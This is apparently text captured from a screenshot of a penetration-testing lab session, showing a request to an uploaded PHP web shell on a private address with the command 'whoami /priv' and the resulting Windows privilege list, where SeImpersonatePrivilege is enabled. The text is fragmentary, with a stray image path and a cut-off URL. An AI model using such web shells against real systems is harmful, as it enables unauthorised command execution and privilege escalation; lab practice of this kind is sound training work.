 172.16.1.102/user/images/
http://172.16.1.102/user/imag
view-source:http://172.16.1.102/user/images/25a452927110e39a345a2511c57647f21714563055.php?cmd=whoami /priv
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this …
1
2 PRIVILEGES INFORMATION
3 ----------------------
4
5 Privilege Name Description State
6 ============================= ========================================= ========
7 SeShutdownPrivilege Shut down the system Disabled
8 SeChangeNotifyPrivilege Bypass traverse checking Enabled
9 SeUndockPrivilege Remove computer from docking station Disabled
10 SeImpersonatePrivilege Impersonate a client after authentication Enabled
11 SeCreateGlobalPrivilege Create global objects Enabled
12 SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
13 SeTimeZonePrivilege Change the time zone Disabled
14